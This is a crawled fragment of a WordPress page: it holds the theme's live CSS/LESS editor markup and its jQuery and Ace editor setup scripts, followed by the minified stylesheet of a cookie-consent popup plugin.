							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script  data-wpmeteor-after="REORDER" type="javascript/blocked">

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697cfcb418c5e"></textarea>
						<div id="td_live_css_uid_1_697cfcb418c5e" class="td-code-editor"></div>


						<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697cfcb418c5e');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697cfcb418c5e");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://moneyplay.dk/wp-content/plugins/easy-cookie-popup/css/popup.css
body_size: 186
content:
#eu-cookie{background:rgba(0,0,0,0.8);display:none;color:#fff;position:fixed;z-index:3000;-webkit-transform:translateZ(0);width:100%}#eu-cookie.top{top:0}#eu-cookie.bottom{bottom:0}#eu-cookie .popup-wrapper{padding:10px}#eu-cookie .popup-wrapper p{border:none;color:#fff;margin:0;font-size:16px;font-weight:400}#eu-cookie .popup-wrapper a{color:#4279a6}#eu-cookie .popup-wrapper a:hover{color:#b2d9ff}#eu-cookie .popup-wrapper a.close-icon{float:right}#eu-cookie .popup-wrapper a.close-icon .fa{color:#fff}#eu-cookie .popup-wrapper a.close-icon .fa:hover{color:#b2d9ff}#eu-cookie .popup-wrapper a.close-icon span{display:none;height:0;visibility:none}
